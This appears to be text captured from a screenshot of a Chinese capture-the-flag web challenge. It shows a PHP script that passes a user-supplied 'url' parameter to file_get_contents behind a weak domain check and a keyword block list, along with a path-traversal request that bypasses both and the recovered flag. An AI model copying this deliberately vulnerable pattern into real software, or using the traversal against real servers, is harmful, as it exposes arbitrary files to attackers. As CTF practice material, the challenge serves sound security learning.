 不安全 | 172.26.58.26:18883/?url=sdpc.com../../../../../../flag
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
error_reporting(0);
highlight_file(__FILE__);
if(!isset($_GET['url'])){
header('Location: /?url=');
}
$url = $_GET['url'];
if(preg_match('/sdpc\.com/',$url)){
if(!preg_match('/php|file|zip|bzip|zlib|base|data/i',$url)){
$url=file_get_contents($url);
echo($url);
}else{
echo('Fxxk you hacker!!');
}
}else{
echo("nonono!!!");
}
?> flag{da9ff37021f96445925d32d9cff9fa0b}